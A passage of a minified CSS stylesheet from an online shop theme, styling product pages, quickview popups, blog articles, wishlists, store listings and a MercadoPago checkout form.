5px}.product-unit-price{font-size:.8125rem;margin-bottom:0}.product-prices .tax-shipping-delivery-label{font-size:.8125rem;color:#999}.product-prices .tax-shipping-delivery-label .delivery-information{padding:0 0 0 2px}.product-prices .tax-shipping-delivery-label .delivery-information:before{content:"-";padding:0 2px 0 0}.product-information .manufacturer-logo{height:35px}.product-information .product-description img{max-width:100%;height:auto}.product-variants>.product-variants-item{margin:0 0 15px}.product-variants>.product-variants-item select{background-color:#fff;width:auto;padding-right:1.875rem}.product-actions .control-label{margin-bottom:.375rem;display:block;width:100%;font-weight:500;color:#333}.product-variants>.product-variants-item ul li{margin-right:10px}.product-variants>.product-variants-item .color{margin:0}.input-color{position:absolute;opacity:0;cursor:pointer;height:1.25rem;width:1.25rem}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #333}.radio-label{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;display:inline-block;padding:.125rem .625rem;font-weight:600;border:2px solid #fff}.product-discounts{margin-bottom:1.5rem}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#fff;border:.3125rem solid #f1f1f1;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#ddd}.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:.3125rem solid #f1f1f1}.product-quantity{margin-bottom:20px}.product-quantity .add{float:left}.product-quantity .add{margin:0 5px 0 10px}.product-quantity #quantity_wanted{color:#333;background-color:#fff;padding:3px 10px;text-align:center}.product-quantity .input-group-btn-vertical .btn{padding:5px 10px}.product-quantity .input-group-btn-vertical .btn i{font-size:16px;top:2px;left:3px}.product-quantity .product-wishlist-icon,.product-quantity .product-compare-icon{display:inline-block}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{border:1px solid #eee;width:100%;height:100px;resize:none;padding:15px}.product-customization .product-message:focus{outline:none}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:2.625rem;overflow:hidden;position:absolute}.product-customization .customization-message{margin-top:20px}.product-customization .custom-file{position:relative;background:#f1f1f1;width:100%;height:2.625rem;line-height:2.625rem;text-indent:.625rem;display:block;color:#999;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}.product-customization small{color:#999}.product-pack{margin:15px 0 20px}.product-features p{font-weight:600}.product-pack .pack-product-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.thumb-mask>.mask{position:relative;width:3.438rem;height:3.438rem;overflow:hidden;border:1px solid #eee;margin:.625rem 0}.thumb-mask>.mask img{width:55px;height:55px}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;font-size:.875rem;color:#999}.product-pack .pack-product-container .pack-product-quantity{border-left:2px solid #eee;padding-left:.625rem}.product-refresh{margin-top:1.25rem}.product-summary .modal-footer{padding:5px 0;border-top:1px solid #eee}#block-reassurance{margin-top:20px;border:1px solid #eee;background:#fff}#block-reassurance li{border-bottom:1px solid #eee}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:15px}#block-reassurance img{width:1.563rem;margin-right:.625rem}#block-reassurance span{text-transform:none;margin-bottom:0;font-size:14px;font-weight:400}#product-availability{margin-top:.625rem;display:inline-block;font-weight:700}#product-availability .material-icons{line-height:inherit}#product-availability .product-available{color:#ffb400}#product-availability .product-last-items,#product-availability .product-unavailable{color:#ff9a52}.tabs{background:#fff}.tabs .nav-tabs{border:none;background:#222}.tabs .nav-tabs .nav-link{color:#fff;padding:25px 20px 15px;text-transform:uppercase;font-weight:600;border:none}.tabs .nav-tabs .nav-item{margin:0 7px;position:relative;margin-top:-10px}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{color:#fff;background:#ffb400}#tab-content{border:1px solid #eee;padding:30px 30px 15px}.product-manufacturer{margin:0 0 20px}#product-details .label{font-size:1rem;font-weight:600}.product-features>dl.data-sheet{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#f1f1f1;padding:.625rem;margin-right:.625rem;min-height:2.5rem;word-break:normal;text-transform:capitalize;margin-bottom:.5rem}.product-features>dl.data-sheet dt.name,.product-pack p{font-weight:600}.product-features>dl.data-sheet dd.value:nth-of-type(2n),.product-features>dl.data-sheet dt.name:nth-of-type(2n){background:#ddd}.product-images.owl-carousel .owl-item img{width:unset}.product-images li.thumb-container{display:inline-block;margin:5px 14px}.product-images li.thumb-container>.thumb{border:1px solid #ddd;cursor:pointer}.product-accessories .product-item,.category-products .product-item{margin-bottom:5px}@media (max-width:991px){.product-quantity div.product-btn-icon a{margin:0 3px 0}#product .product-zoom{overflow:hidden}}@media (max-width:767px){#main .images-container .js-qv-mask{margin-bottom:20px}#tab-content{padding:20px 20px 15px}.tabs .nav-tabs .nav-item{margin:0 5px 0 0}.tabs .nav-tabs .nav-link{padding:15px 20px 15px}}@media (max-width:480px){.tabs .nav-tabs .nav-link{padding:10px 10px}.tabs .nav-tabs .nav-item{float:none;margin:0 auto;max-width:100%;text-align:center}}@media (max-width:375px){.product-quantity .qty .bootstrap-touchspin{float:unset;margin-bottom:10px}.product-quantity .add{margin:0 5px 0 0}}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .modal-content{float:left;width:100%;border:none;overflow-y:auto;overflow-x:hidden;max-height:700px}.quickview .modal-header{border:none;padding:.625rem}.quickview .modal-body{float:left;width:100%;margin:30px 0}.quickview .modal-footer{border-top:1px solid #eee;float:left;width:100%}.quickview .layer{display:none}.quickview .product-cover img{width:100%}.quickview .images-container,.images-container{position:static;z-index:1;float:left;width:100%;text-align:center}.quickview .images-container{display:flex}.quickview .images-container .product-images>li.thumb-container>.thumb{border:1px solid #eee;width:auto;background:#fff;max-width:100%}.quickview .images-container .js-qv-mask.mask{height:21rem;margin:25px 0;overflow:hidden;padding:0;width:35%;margin-left:.625rem}.quickview .images-container ul{float:left;width:100%;margin:0}.quickview .mask ul li.thumb-container{display:inline-block;margin:5px}.images-container .product-images .thumb-container .thumb:hover,.images-container .product-images .thumb-container .thumb.selected{box-shadow:0 0 6px 1px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,.1)}.mask ul li.thumb-container{display:inline-block;margin:5px 9px}.quickview .product-discount{display:inline-block;width:auto}.product-summary .has-discount .discount{margin-left:5px}.quickview .mask ul li:last-child img{margin:0}.product-images .thumb-container .thumb{cursor:pointer}.quickview .arrows{position:absolute;top:0;height:33rem;right:40px;z-index:99}.quickview .arrows .material-icons{height:25px;width:25px;border:1px solid #eee;padding:4px;font-size:16px;left:0;right:0;color:#333;position:absolute}.quickview .arrows .arrow-up{margin-top:-10px;cursor:pointer;left:auto;right:0}.quickview .arrows .arrow-down{position:absolute;bottom:-.2rem;cursor:pointer;left:auto;right:0}.quickview .social-sharing{margin-top:0}#product .quickview .product-zoom{border:none}@media screen and (max-width:1199px) and (min-width:1025px){.quickview .arrows{right:38px}}@media screen and (max-width:1024px) and (min-width:992px){.quickview .images-container .js-qv-mask.mask{height:27.5rem}.quickview .arrows{height:31.5rem;right:38px}}@media screen and (max-width:991px){.quickview .product-cover{width:85%}.quickview .images-container .js-qv-mask.mask{height:39.6rem;width:15%;margin:55px 0}.quickview .arrows{height:45.5rem;right:45px}.quickview .arrows .arrow-up{margin-top:0}.quickview .arrows .arrow-down{bottom:0}.quickview .modal-dialog{width:720px}.quickview.in .modal-content .modal-body .col-md-6{width:100%;float:left}.quickview .product-summary h1.product-title{margin-top:20px}}@media screen and (max-width:767px){.quickview .product-cover{width:82%}.quickview .images-container .js-qv-mask.mask{width:18%;height:24.5rem;margin:45px 0}.quickview .arrows{height:29.7rem;right:35px}.quickview .modal-dialog{width:500px}}@media screen and (max-width:540px){.quickview .product-cover{width:75%}.quickview .images-container .js-qv-mask.mask{width:25%;height:168px;margin:30px 0}.quickview .arrows{height:235px;right:25px}.quickview .modal-dialog{width:300px;margin:10px auto}}#left-column h4 a,#right-column h4 a{color:#fff}.sdsarticleCat .title_block{margin:0 0 15px}.sdsarticleHeader .title_block{font-size:20px;text-transform:capitalize;font-weight:500}.article-inner-wrapper .post_meta{color:#999}.post_meta>div{display:inline-block;padding-right:5px;color:#999}.post_meta>div:last-child{padding-right:0}.sdsarticleHeader span,.sdsarticleHeader span a{color:#333;margin-right:0;font-weight:400;line-height:20px}.sdsarticle-des{margin:10px 0 0;line-height:26px;color:#999}.article-inner-wrapper .sdsreadMore{margin-top:15px}.block .btn-blog-search{right:0;background:none;color:#222}#smartblogcat .row:last-child .sdsarticleCat{margin-bottom:0}@media screen and (min-width:992px){.block-blog .collapse{display:block}}@media screen and (max-width:991px){.block_content.sdsbox-content,#sdssearch_block_top #searchbox,.block-blog .block_content{padding-top:15px}.block .btn-blog-search{top:15px}}#sdsblogArticle .articleContent .title_block{margin-top:20px;text-transform:capitalize}#product_comments_block_tab .footer_links{width:100%;border-top:1px solid #eee;position:relative;display:table;margin-bottom:30px;border-bottom:1px solid #eee}#product_comments_block_tab .footer_links li:not(.pull-right){float:left}#product_comments_block_tab .footer_links li a{background:none;display:block;padding:15px 0;font-weight:600;border:none}@media (max-width:480px){#sdsblogArticle .articleContent .title_block,.sdsarticleHeader .title_block{font-size:18px}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found,#products .page-not-found{border:1px solid #eee;background:#fff;padding:15px;margin:0 auto;max-width:600px}#pagenotfound .page-not-found h4,#products .page-not-found h4{font-weight:600}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{float:none}.page-not-found .search-widget form{display:block;position:relative}#pagenotfound .page-content #search_widget,#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}#products .page-not-found .btn_search.search-icons,#pagenotfound #main .page-content .search-box.search-icons{display:none}.page-not-found .search-widget form button[type=submit]{position:absolute;background:none;border:none;bottom:0;right:0;color:#7a7a7a;top:0}#main .search-widget{display:block!important}.pagenotfound .buttons{margin-top:20px}.pagenotfound .buttons i{margin-right:5px}.pagenotfound form{position:relative}.pagenotfound form button.btn-primary{position:absolute;top:0;right:0}.page-content-wrapper{padding-top:30px}h1.page-heading{font-size:18px;margin-bottom:30px}.cart-grid-body h1,.page-header h1{font-weight:500;font-size:20px;margin-bottom:0;line-height:25px}.page-header h1{margin-bottom:20px}.form-control-label{text-align:left;font-weight:500}#cms .page-heading{display:none}#content.page-cms h3{font-size:16px}#content h2{font-size:18px}.page-customer-account #content,.page-addresses #content,.page-content #form_wishlist,.page-content .contact-form{border:1px solid #eee;padding:15px;margin-bottom:15px}.page-footer .account-link,.account-link{margin-right:1rem}.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.popover.bs-tether-element-attached-top{margin-top:0}@media (max-width:991px){.container{max-width:100%}}@media (max-width:767px){.page-title,.section-title,.products-section-title{margin-bottom:15px}.default-input{min-width:100%}label{clear:both}.page-content-wrapper{padding-top:25px}}.page-my-account #content .links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:1rem;font-weight:600;text-transform:uppercase;margin-bottom:1.875rem}.page-my-account #content .links a span.link-item{display:block;height:100%;background:#fff;padding:1rem;border:1px solid #eee}.page-my-account #content .links a:hover span.link-item{border:none;-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1)}.page-my-account #content .links a i{display:block;font-size:2.6rem;width:100%;color:#333;padding-bottom:3.4rem}.page-my-account #content .links a:hover{color:#333}.page-my-account #content .links a:hover i{color:#ffb400}@media (max-width:575px){.page-my-account #content .links a{margin-bottom:15px}}#stores .page-stores .store-item{padding-left:.75rem;padding-right:.75rem}#stores .page-stores .store-item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid #eee}#stores .page-stores .store-item-container .divide-left tr{height:1.563rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description p{font-size:18px;font-weight:600}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #eee}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#999;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #f1f1f1}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}.contact-rich h4{margin-bottom:20px;font-size:18px}.contact-rich .block{height:auto;overflow:hidden;margin-bottom:15px;background-color:#f8f8f8;padding:20px}.contact-rich .block .icon{float:left;padding-top:3px}.contact-rich .block .icon i{font-size:30px}.contact-rich .block .data{margin-left:40px}.contact-form h3{font-size:18px}.sitemap h2{text-transform:none;font-size:18px;border-bottom:1px solid #eee;margin-left:-15px;width:100%;height:35px}.sitemap ul{margin-left:-15px;margin-top:20px}.sitemap ul.nested{margin-left:20px}.sitemap ul li{padding-left:15px;margin-bottom:10px;position:relative}.sitemap ul li:before{content:"\F105";position:absolute;left:0;top:0;font-family:FontAwesome;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s}@media (max-width:575px){.sitemap{margin-top:0}}#manufacturer .brand{border-bottom:1px solid #ddd;float:left;margin:0 0 15px;width:100%}#manufacturer .brand:last-child{border:none}#manufacturer .brand .brand-img img{border:1px solid #ddd;padding:5px;max-width:100%}#manufacturer .brand .brand-img{margin:0 0 15px;padding:0}#manufacturer .brand .brand-desc{margin:0 0 15px}#manufacturer .brand .brand-infos p{font-size:16px;font-weight:500;margin-bottom:5px;text-transform:capitalize}#manufacturer .brand .view-brand{margin-left:10px}@media (min-width:768px){#manufacturer .brand .brand-img{width:auto}}@media (max-width:575px){#manufacturer .brand{text-align:center}#manufacturer .brand .brand-desc{width:100%}}.page-content.page-cms{background:#fff;padding:15px;text-align:justify;border:1px solid #ddd}#content .cms-block .page-subheading,#content .cms-box .page-subheading{font-size:20px;font-weight:500}.page-content.page-cms .cms-box img{max-width:100%}.cms-image{position:relative;overflow:hidden}.back-to-top{background:#ffb400;position:fixed;right:20px;bottom:20px;height:40px;width:40px;color:#fff;font-size:20px;line-height:40px;text-align:center;z-index:999;transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;animation:bouncekey 1s infinite;-webkit-animation:bouncekey 1s infinite}@-webkit-keyframes bouncekey{0%{bottom:2px}25%,75%{bottom:5px}50%{bottom:7px}100%{bottom:0}}.back-to-top:hover{color:#fff;background:#222}.back-top.visible{opacity:1;visibility:visible}.blockreassurance{padding-top:10px;text-align:center;width:100%}.blockreassurance .reass-item{display:inline-block;text-align:center;vertical-align:top}.blockreassurance .block-title{font-weight:700}.blockreassurance .block-icon,.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:70px}@media (max-width:575px){.blockreassurance{text-align:left}.blockreassurance .block-icon{display:inline-block;height:35px;float:left;margin:10px;width:35px}.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:35px;width:35px}.blockreassurance .block-title{display:inline-block;height:35px;max-width:calc(100% - 55px);padding-top:10px}}.blockreassurance_product{margin-top:25px}.blockreassurance_product .item-product{display:inline-block;height:35px;float:left;margin-right:5px;padding-top:5px;width:35px}.blockreassurance_product .item-product img,.blockreassurance_product .item-product svg{height:35px;width:35px}.blockreassurance_product p.block-title{line-height:40px}body#checkout .container-blockreassurance{min-height:auto}.ps-socialfollow-discord{background-image:url([data-uri]);background-position:50%;background-size:2rem auto}#wishlist_button{padding:2px 0 2px 20px;background:url([data-uri]) no-repeat 0 0 transparent}.add_wishlist_button a{padding:5px 7px 5px 18px}.add_wishlist_button a span{z-index:10;display:block;position:absolute;top:-1px;left:-12px;height:26px;width:26px;background:url(../../../../modules/mt_blockwishlist/img/icon/pict_add_wishlist.png) no-repeat 0 0 transparent}#wishlist_block #wishlist_block_list{margin:0 0 20px;padding-bottom:15px;border-bottom:1px solid #eee}#wishlist_block #wishlist_block_list dl.products{margin-bottom:0}#wishlist_block_list dt{position:relative;padding-right:20px;font-weight:400;border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px}#wishlist_block_list dt.last_item{border-bottom:none;padding-bottom:0;margin-bottom:0}#wishlist_block_list dt i{font-size:18px}#wishlist_block_list dt.empty{margin-top:0;padding-right:0;font-weight:400}#wishlist_block_list .quantity-formated{display:inline-block;margin-right:5px;width:15px}#wishlist_block_list .ajax_cart_block_remove_link{display:inline-block;position:absolute;right:0;top:0;margin:1px 0 0 5px;height:12px;width:12px}#wishlist_block_list dd{margin:0 0 0 24px}#wishlist_block_list .ajax_cart_block_remove_link a{display:inline-block;height:12px;width:12px;background:url([data-uri]) no-repeat 0 0}#wishlist_block_list .price{float:right}#wishlist_block select#wishlists{margin-bottom:15px;width:100%;border:1px solid #eee;height:40px}#wishlist_block .lnk{padding:0}#wishlist_block .lnk a{display:block;font-weight:400}#module-blockwishlist-mywishlist #left_column{display:none}#module-blockwishlist-mywishlist #center_column{width:757px}#module-blockwishlist-mywishlist #mywishlist fieldset{padding:10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#eee}#module-blockwishlist-mywishlist #mywishlist p.text label{display:inline-block;padding-right:10px;width:174px;font-weight:700;font-size:12px;text-align:right}#module-blockwishlist-mywishlist #mywishlist p.text input{padding:0 5px;height:20px;width:288px;border:1px solid #ccc}#module-blockwishlist-mywishlist #mywishlist p.submit{margin-right:25px;padding-bottom:5px;text-align:right}#mywishlist td.wishlist_delete{text-align:center}#module-blockwishlist-mywishlist #block-order-detail{margin-top:20px}#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist{display:inline-block;height:12px;width:12px;background:url([data-uri]) no-repeat 0 0}#module-blockwishlist-mywishlist .wishlistLinkTop ul{list-style-type:none;border-bottom:1px dotted #eee}#module-blockwishlist-mywishlist .wishlistLinkTop ul.wlp_bought_list{border:none}#module-blockwishlist-mywishlist .wishlistLinkTop li{float:left}#module-blockwishlist-mywishlist .wishlistLinkTop .display_list li a{display:inline-block;padding:7px 11px 5px 22px;color:#333;background:url([data-uri]) no-repeat 10px 10px transparent}#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist{float:right;display:block;height:12px;width:12px;text-indent:-5000px;background:url([data-uri]) no-repeat 0 0}#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos{display:none}#module-blockwishlist-mywishlist .wishlisturl{margin:20px 0;padding:10px;background:#eee}#module-blockwishlist-mywishlist .wishlisturl input{padding:2px 5px;border:1px solid #eee}ul.wlp_bought_list{list-style-type:none;margin-top:20px}ul.wlp_bought_list li{margin-bottom:20px}.wlp_bought_item_container{padding:15px;border:1px solid #eee}ul.wlp_bought_list li .product_infos .product-name a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}ul.wlp_bought_list li .product_image{margin-bottom:10px}ul.wlp_bought_list li .product_infos .s_title_block.product_name{padding:5px 0;font-size:12px;color:#333}ul.wlp_bought_list li .product_infos .wishlist_product_detail input,ul.wlp_bought_list li .product_infos .wishlist_product_detail select{border:1px solid #d1d1d1}ul.wlp_bought_list li .btn_action{margin-top:10px;text-align:center}ul.wlp_bought_list li .btn_action .lnksave{float:right}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover{padding:0;min-width:160px}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover .popover-content{padding:0;min-width:158px}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover table{margin-bottom:2px}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover table td:hover{background-color:#ccc;cursor:pointer}.wishlist_button_list:hover,.popover-content .table tbody tr{cursor:pointer}.popover-content .table{margin-bottom:0}.PopupWishList,.PopupSendWishList{margin:0;position:fixed;width:360px;z-index:9999999;right:15px;top:15px}.PopupWishListInner,.PopupSendWishListInner{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);padding:15px}.PopupWishListInner .head-title,.PopupSendWishListInner .head-title{text-transform:none;font-size:18px}.noty_text_body{align-items:center;display:flex;flex-wrap:wrap;flex:1 1 auto}.noty_text_body .thumbnail{display:inline-block;flex:0 0 auto;height:72px;margin-bottom:0;margin-right:24px;width:auto}.noty_text_body .thumbnail img{height:100%;width:auto}.close-popcompare{position:absolute;right:15px;top:10px;cursor:pointer}.close-popcompare i{color:#888}.PopupWishListInner>.head-title>i,.PopupSendWishListInner>.head-title>i{display:inline-block;margin-right:10px;position:relative;color:#ffb400}@media screen and (max-width:425px){.PopupWishList,.PopupSendWishList{width:290px}}html{scroll-behavior:smooth}.mp-pd-0{padding:0!important}.mp-px-0{padding-left:0!important;padding-right:0!important}.mp-py-20{padding-top:20px!important;padding-bottom:20px!important}.mp-pr-0{padding-right:0!important}.mp-pt-0{padding-top:0!important}.mp-pt-5{padding-top:5px!important}.mp-pt-10{padding-top:10px!important}.mp-pt-15{padding-top:15px!important}.mp-pt-20{padding-top:20px!important}.mp-pt-25{padding-top:25px!important}.mp-pb-5{padding-bottom:5px!important}.mp-pb-10{padding-bottom:10px!important}.mp-pb-15{padding-bottom:15px!important}.mp-pb-20{padding-bottom:20px!important}.mp-pb-30{padding-bottom:30px!important}.mp-pl-0{padding-left:0!important}.mp-pl-10{padding-left:10px!important}.mp-pl-15{padding-left:15px!important}.mp-hg-100{height:100%!important}.mp-hg-500{height:500px!important}.mp-fl-left{float:left!important}.mp-pointer{cursor:pointer!important}.mp-small{padding-left:2px}.mp-margin-0{margin:0!important}body#checkout section.checkout-step .payment-options label{text-align:left!important}body#checkout section.checkout-step .payment-options label img[src="https://http2.mlstatic.com/storage/cpp/static-files/306698cd-ff92-4cc0-801c-1ca35d06ed5a.png"]{width:21px!important;height:21px!important}body#checkout section.checkout-step .payment-options u{text-decoration:none!important}.mp-title-checkout{padding:5px 0 0}.submp-title-checkout{padding:20px 0 0;margin:0 0 5px!important;text-transform:uppercase;font-family:sans-serif!important}.mp-badge-checkout{padding:5px 10px;margin-left:5px;display:inline-block;background-color:#2ec74b;color:#fff;text-transform:none;border-radius:2px}.mp-img-tarjetas{padding:10px;max-height:40px;width:auto!important}.mp-redirect-checkout-six{display:block}.mp-redirect-checkout-six:hover{background-color:#eee}.mp-custom-checkout-six{display:block}.mp-frame-checkout-seven{padding:0 0 20px}.mp-frame-checkout-six{border:1px solid #ccc;border-radius:4px;padding:25px 20px 20px;margin:0 0 10px}.mp-title-checkout-six p{display:inline-block;margin:0;font-size:16px;font-weight:700;color:#000}.mp-title-checkout-six img{padding-right:10px}.submp-title-checkout-six{font-size:22px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#04204c;padding:25px 0 0;margin:0}.submp-title-smart-checkout-six{font-size:22px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#04204c;padding:25px 0 0;margin:0}.mp-redirect-frame{text-align:center;background-color:#f5f5f5;padding:25px 0 10px}.mp-redirect-frame img{max-width:160px!important}.mp-redirect-frame p{padding-top:15px!important;font-family:sans-serif!important;font-size:14px!important;font-weight:600!important;font-style:normal!important;font-stretch:normal!important;line-height:1.71!important;letter-spacing:normal!important;text-align:center!important;color:#333!important}.mp-title-standard-checkout{font-family:inherit!important;font-size:18px!important;font-weight:600!important;line-height:22px!important;color:rgba(0,0,0,.9)!important}.mp-container-standard-checkout .mp-text-standard-checkout{font-size:14px!important;font-weight:400!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important;margin-bottom:32px!important}.mp-container-standard-checkout .mp-text-standard-checkout:first-of-type{margin-bottom:16px!important}.mp-container-standard-checkout .mp-text-standard-checkout:nth-of-type(2){margin-bottom:32px!important}.mp-container-standard-checkout .mp-text-standard-checkout span{font-size:14px!important;font-weight:600!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important;margin-bottom:32px!important}.mp-message-standard-checkout span{margin-bottom:8px}.mp-payment-methods-message-container{background-color:#f5f5f5;padding:20px;border-radius:6px;margin-bottom:13px!important}.mp-payment-methods-message-container .mp-payment-methods-message{font-size:12px!important;font-weight:400!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important}.mp-payment-methods-message-container .mp-payment-methods-message:first-of-type{margin-bottom:8px!important}.mp-payment-methods-message-container .mp-payment-methods-message span{font-size:12px!important;font-weight:600!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important;margin-bottom:32px!important}.mp-container-standard-checkout .mp-img-standard-checkout{width:16px;height:16px;margin-right:3px}.mp-payment-methods-message-container .mp-img-standard-checkout-bw{width:auto;height:16px;margin-right:6px}.mp-subtitle-standard-checkout{padding:10px 0 0;margin:0 0 5px!important;text-transform:uppercase;font-family:sans-serif!important}#mercadopago-form-custom-coupon{padding-top:20px}.mp-frame-checkout-custom-seven{padding:10px 0 10px}.mp-form-control{padding:.5rem .5rem;background-color:#fff!important}.mp-form-control-error{border:2px solid #f04449!important}.mp-label-checkout-custom{display:block;text-align:center!important;width:100%;font-size:14px;color:#232323;margin-bottom:0}.mp-link-checkout-custom{color:#3483fa!important;font-size:14px;cursor:pointer;user-select:none}a.mp-link-checkout-custom{text-decoration:none!important}.mp-link-checkout-terms{color:#2fb5d2!important;cursor:pointer;user-select:none}.mp-link-checkout-custom .mp-link-checkout-terms :hover{color:#1a8196!important}.mp-checkout-form{padding-left:25px!important;padding-top:20px!important}.mp-frame-title{padding:10px 0 0}.mp-title-custom-checkout{padding:0 0 10px}.mp-required{color:#f04449!important;font-size:18px!important;font-weight:700;font-family:'Merriweather, Georgia'}.mp-checkbox{position:relative!important;margin-top:.15rem!important;margin-left:0!important;float:left;cursor:pointer}.form-check-input:checked{accent-color:#3483fa}.mp-select{border-radius:0!important}.mp-all-required{color:#f04449!important;font-weight:700;font-size:13px}.mp-btn{width:100%}.mp-frame-payments{display:none;background-color:#f5f5f5;margin-top:10px;padding:10px 10px 10px}.mp-subtitle-payments{font-size:13px!important;font-family:sans-serif!important;color:#7a7a7a;font-weight:400;padding:0 0 0;margin:0 0 0!important;text-transform:uppercase}#container-issuers,#mp-card-holder-div,#mp-doc-div,#mp-doc-div-title,#mp-doc-number-div,#mp-doc-type-div,#mp_cnpj_label,#mp_socialname_label{display:none}.mp-text-tea{color:#797979;font-size:12px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal}.mp-text-cft{font-size:27px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#868686}.mp-wallet-button-container{flex-direction:column;padding:24px 16px;height:auto;border:1px solid rgb(0 0 0 / 10%);border-radius:6px;margin-bottom:15px}.mp-wallet-button-container .mp-wallet-button-title{font-style:normal;font-weight:700;font-size:14px;line-height:20px;display:flex;align-items:center;color:rgb(0 0 0 / 90%)}.mp-wallet-button-container .mp-wallet-button-title img{max-width:100%!important;max-height:100%!important;position:inherit!important;float:none!important;margin:0!important}.mp-wallet-button-container .mp-wallet-button-title p{width:100%;text-align:center;font-size:18px;font-weight:600;color:#000;line-height:22px}.mp-wallet-button-container .mp-wallet-button-description 